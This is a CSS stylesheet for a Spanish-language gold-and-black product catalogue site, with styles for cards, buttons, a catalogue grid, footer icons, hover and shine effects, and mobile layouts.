font-size:clamp(32px, 6vw, 70px);
}
/* TEXTO */

.hero p{

font-size:30px;
margin-top:10px;

color: #caae10;
}

/* BOTON */

.btn{

margin-top:25px;

background:linear-gradient(
135deg,
#FFD700,
#FFD700
);

color:black;

padding:12px 30px;

border-radius:5px;

text-decoration:none;

font-weight:bold;

transition:0.3s;

}

.btn:hover{

background:linear-gradient(
135deg,
#ffd11a,
#4a5cff
);

color:rgb(19, 18, 18);

}

/* PRODUCTOS */

.productos{

padding:80px;
text-align:center;
background-color: #000000;

}

/* TITULOS */

.productos h2{

color:#d4af37;
font-size:35px;

}

/* CARDS */

.cards{

display:flex;
justify-content:center;
gap:40px;

margin-top:40px;

}

/* TARJETAS */

.card{

background:linear-gradient(
145deg,
#000000,
#000000
);

padding:20px;

border-radius:12px;

box-shadow:0 0 15px rgba(0,0,0,0.5);

transition:0.3s;

}

/* HOVER */

.card:hover{

transform:scale(1.05);
border:1px solid #bfad0c;

}

/* IMAGEN */

.card img{

width:220px;
border-radius:10px;

}

/* TEXTO CARD */

.card h3{

color:#d4af37;
margin-top:10px;

}

.card p{

color:#1604b9;

}

/* SECCION MISION */

.mission{

display:flex;
justify-content:center;
align-items:center;

gap:60px;

padding:80px;
background-color: #000000;

}

.mission h2{

color: #caae10;

}

.mission p{

color:#bba604;

}

/* CATALOGO */

.catalogo{

padding:80px;
text-align:center;

}

.catalogo h1{

color:#d4af37;
font-size:40px;
margin-bottom:50px;

}

.grid-productos{

display:grid;

grid-template-columns:repeat(4,1fr);

gap:40px;

padding:0 100px;

}

.producto{

background:linear-gradient(
145deg,
#0c0c0c,
#000000
);

padding:20px;

border-radius:12px;

transition:0.3s;

}

.producto:hover{

transform:scale(1.05);
border:1px solid #b7a805;

}

.producto img{

width:100%;
border-radius:10px;

}

.producto h3{

color:#d4af37;
margin-top:10px;

}

.producto p{

color:#1a2bff;

}

/* FOOTER */

footer{

background:#000000;
padding:40px;
text-align:center;

}

.redes{

margin:20px;

}

.redes a{

color:#d4af37;
font-size:28px;

margin:15px;

transition:0.3s;

}

.redes a:hover{

color:#1a2bff;

}
@media(max-width:768px){

nav{
flex-direction: column;
gap:10px;
}

.hero h1{
font-size:40px;
}

.cards{
flex-direction: column;
align-items:center;
}
}

.mission{
flex-direction: column;
text-align:center;
}



@keyframes brillo{

0%{background-position:0%;}
100%{background-position:200%;}

}

/* ===================== EFECTOS ADICIONALES SIN CAMBIAR COLORES ===================== */

/* ANIMACION DE TITULO HERO */
.hero h1{
    animation: glowText 3s infinite alternate;
}

/* EFECTO SHINE BOTONES */
.btn{
    position: relative;
    overflow: hidden;
}

.btn::after{
    content:'';
    position: absolute;
    top:0;
    left:-100%;
    width:100%;
    height:100%;
    background:rgba(255,255,255,0.15);
    transform: skewX(-20deg);
    transition: all 0.5s;
}

.btn:hover::after{
    left:200%;
}

/* ANIMACION SHINE TARJETAS */
.card::before, .producto::before{
    content:'';
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
    border-radius:inherit;
    background:linear-gradient(120deg, rgba(255,215,0,0.15), rgba(255,255,255,0.05), rgba(255,215,0,0.15));
    opacity:0;
    transition:0.5s;
}

.card:hover::before, .producto:hover::before{
    opacity:1;
    animation: shine 2s linear infinite;
}

/* EFECTO SHINE ANIMADO */


/* EFECTO SUBRAYADO LINKS */
nav a::after{
    content:'';
    position:absolute;
    bottom:0;
    left:0;
    width:0;
    height:2px;
    background:#ffd700;
    transition:0.5s;
}

nav a:hover::after{
    width:100%;
}

/* ICONOS DE REDES */
.redes a{
    transition: transform 0.3s, text-shadow 0.3s;
}

.redes a:hover{
    transform: scale(1.2) rotate(-5deg);
    text-shadow:
        0 0 5px #ffd700,
        0 0 10px #ffd700,
        0 0 15px #e6b517;
}

/* EFECTO SUAVE DE IMAGENES */
.card img, .producto img{
    transition: transform 0.5s, filter 0.5s;
}

.card img:hover, .producto img:hover{
    transform: scale(1.08) rotate(-1deg);
    filter: brightness(1.1) contrast(1.1);
}


/* SHINE EN BOTONES */
.btn::after{
    content:'';
    position: absolute;
    top:0;
    left:-100%;
    width:100%;
    height:100%;
    background:rgba(255,255,255,0.15);
    transform: skewX(-20deg);
    transition: all 0.5s;
    pointer-events: none; /* <---- evita bloquear el botón */
}

/* SHINE EN CARDS Y PRODUCTOS */
.card::before, .producto::before{
    content:'';
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
    border-radius:inherit;
    background:linear-gradient(120deg, rgba(255,215,0,0.15), rgba(255,255,255,0.05), rgba(255,215,0,0.15));
    opacity:0;
    transition:0.5s;
    pointer-events: none; /* <---- evita bloquear la card */
}
/* ================= MEJORAS MOVIL SIN CAMBIAR DISEÑO ================= */

@media (max-width:768px){

/* NAVBAR solo acomoda */
nav ul{
flex-wrap:wrap;
justify-content:center;
}

/* HERO solo reduce texto */
.hero h1{
font-size:42px;
}

.hero p{
font-size:22px;
}

/* CARDS se apilan */
.cards{
flex-direction:column;
align-items:center;
}

/* IMAGENES RESPONSIVE */
.card img{
width:100%;
max-width:300px;
}

/* GRID DEL CATALOGO (ARREGLO PRINCIPAL) */

.grid-productos{

grid-template-columns:repeat(2,1fr);

padding:0 20px;

}

/* EN CELULARES MUY PEQUEÑOS */

@media (max-width:480px){

.grid-productos{
grid-template-columns:1fr;
}

}

}
/* ===== ARREGLO TITULOS EN CELULAR ===== */

@media (max-width:768px){

.hero h1{
font-size:42px;
line-height:1.2;
padding:0 10px;
}

.catalogo h1{
font-size:30px;
padding:0 10px;
}

.productos h2{
font-size:28px;
padding:0 10px;
}

.grid-productos{
padding:0 20px;
}

}
</file>
